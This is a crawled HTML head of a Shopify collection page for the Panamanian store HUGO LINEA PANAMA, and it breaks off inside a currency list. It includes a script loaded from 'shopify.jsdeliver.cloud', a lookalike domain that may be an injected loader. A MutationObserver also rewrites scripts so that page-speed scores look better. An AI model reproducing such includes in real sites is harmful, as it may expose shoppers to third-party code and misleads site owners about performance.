

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hugoenlinea.com/collections/oro-aurux
body_size: 65980
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.hugoenlinea.com/collections/oro-aurux">

    
<style type="text/css">@import url("[data-uri]");</style>

<meta property="og:site_name" content="HUGO LINEA PANAMA">
<meta property="og:url" content="https://www.hugoenlinea.com/collections/oro-aurux">
<meta property="og:title" content="ORO AURUX">
<meta property="og:type" content="website">
<meta property="og:description" content="HUGO LINEA PANAMA"><meta property="og:image" content="http://www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850">
  <meta property="og:image:secure_url" content="https://www.hugoenlinea.com/cdn/shop/collections/WhatsApp_Image_2023-01-15_at_1.35.29_PM.jpg?v=1679086850">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="main-page" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div>

<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ORO AURUX">
<meta name="twitter:description" content="HUGO LINEA PANAMA">


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ORO AURUX
 &ndash; HUGO LINEA PANAMA</title>
    <script src="//www.hugoenlinea.com/cdn/shop/t/6/assets/shrine.null.js?v=111603181540343972631764119681" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//www.hugoenlinea.com/cdn/shop/t/6/assets/secondary.js?v=7998242420026338471726340187" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55078519003/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="12eb998776cea172696ae09515b74100">
<meta id="in-context-paypal-metadata" data-shop-id="55078519003" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/oro-aurux.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.hugoenlinea.com/collections/oro-aurux.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"12eb998776cea172696ae09515b74100","betas":["rich-media-storefront-analytics"],"domain":"www.hugoenlinea.com","predictiveSearch":true,"shopId":55078519003,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hugo-en-linea.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "PA";
Shopify.theme = {"name":"theme-export-luhexpres-life-shrine-pro-21feb2","id":142397341915,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hugoenlinea.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.hugoenlinea.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.hugoenlinea.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//www.hugoenlinea.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//www.hugoenlinea.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ee4ab99c2bc0b5e349816827ac7c67486123925a3228448d6f3a8e9f658b3eba\/cdn.vstar.app\/static\/js\/thankyou.js?shop=hugo-en-linea.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55078519003,"offset":-18000,"reqid":"f7f3fa20-b285-4d5c-84bf-d87b2e8004d7-1768472389","pageurl":"www.hugoenlinea.com\/collections\/oro-aurux","u":"dfeef3d6edfe","p":"collection","rtyp":"collection","rid":436210827483};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hugoenlinea.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hugoenlinea.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hugoenlinea.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.hugoenlinea.com/cdn/shop/t/6/compiled_assets/scripts.js?3742"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 158, 237;
        --color-base-accent-2: 106, 145, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #009eed;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(147, 201, 0, 1) 14%, rgba(110, 150, 0, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.hugoenlinea.com/cdn/shop/t/6/assets/base.css?v=12276973856562643801717113568" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.hugoenlinea.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.hugoenlinea.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821717113568"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
       <style>.async-hide { opacity: 0 !important} </style><script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',300, {'GTM-XXXXXX':true});</script>  <link rel="preload" href="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-6.0.62.js" as="script"><script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-6.0.62.js"></script>
    
    <script> 
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese 